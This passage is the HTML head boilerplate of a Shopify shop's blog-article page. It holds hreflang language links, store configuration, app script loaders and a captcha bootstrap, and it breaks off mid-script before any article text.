<link rel="alternate" hreflang="fr-GG" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-GG" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-GG" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-GG" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-GG" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-GG" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-GG" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-GG" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-GI" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-GI" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-GI" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-GI" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-GI" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-GI" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-GI" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-GI" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-GI" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-HR" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-HR" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-HR" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-HR" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-HR" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-HR" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-HR" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-HR" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-HR" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-HU" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-HU" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-HU" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-HU" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-HU" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-HU" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-HU" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-HU" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-HU" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-IM" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-IM" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-IM" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-IM" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-IM" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-IM" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-IM" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-IM" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-IM" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-IS" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-IS" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-IS" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-IS" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-IS" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-IS" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-IS" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-IS" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-IS" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-JE" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-JE" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-JE" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-JE" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-JE" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-JE" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-JE" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-JE" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-JE" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-LI" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-LI" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-LI" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-LI" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-LI" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-LI" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-LI" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-LI" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-LI" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-MD" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-MD" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-MD" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-MD" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-MD" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-MD" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-MD" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-MD" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-MD" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-MK" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-MK" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-MK" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-MK" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-MK" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-MK" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-MK" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-MK" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-MK" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-NO" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-NO" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-NO" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-NO" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-NO" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-NO" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-NO" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-NO" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-NO" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-PL" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-PL" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-PL" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-PL" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-PL" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-PL" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-PL" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-PL" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-PL" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-RO" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-RO" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-RO" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-RO" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-RO" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-RO" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-RO" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-RO" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-RO" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-RS" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-RS" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-RS" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-RS" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-RS" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-RS" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-RS" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-RS" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-RS" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-SJ" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-SJ" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-SJ" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-SJ" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-SJ" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-SJ" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-SJ" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-SJ" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-SJ" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-DE" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-DE" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-DE" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-DE" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-DE" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-DE" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-DE" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-DE" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-DE" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-FR" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-FR" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-FR" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-FR" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-FR" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-FR" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-FR" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-FR" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-FR" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-CH" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-CH" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-CH" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-CH" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-CH" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-CH" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-CH" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-CH" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-CH" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-RU" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-RU" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-RU" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-RU" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-RU" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-RU" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-RU" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-RU" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-RU" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-CA" href="https://crescentt.com/zh-hant/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-CA" href="https://crescentt.com/zh-hans/blogs/new/be-positive-be-successful">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=26470449257" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26470449257,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26470449257","merchantName":"Crescentt","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Crescentt","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8332b7e7013c9fdaaaf56207960556fa","betas":["rich-media-storefront-analytics"],"domain":"crescentt.com","predictiveSearch":true,"shopId":26470449257,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crescentt.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"shrine-pro-1-5-3-updated with compare-at","id":138077405289,"schema_name":"Shrine PRO","schema_version":"1.5.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "crescentt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=crescentt.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=crescentt.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=crescentt.myshopify.com\u0026shop=crescentt.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-da9794625032d44b9ae4babcd070af4b.js?shop=crescentt.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=161520\u0026ssmtid=106677\u0026shop=crescentt.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=crescentt.myshopify.com","\/\/cdn.shopify.com\/proxy\/f2492ec12bd64a6316cbbbd8ba7c66f731db3b79d317f44792a4827fd41f619c\/api.goaffpro.com\/loader.js?shop=crescentt.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/am.bestfreecdn.com\/storage\/js\/am-26470449257.js?ver=5\u0026shop=crescentt.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26470449257,"offset":-18000,"reqid":"3c842bda-4a76-4b60-96e8-393ffaacd91a-1769509400","pageurl":"crescentt.com\/blogs\/new\/be-positive-be-successful","s":"articles-555767791721","u":"3f273e34fda3","p":"article","rtyp":"article","rid":555767791721};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const 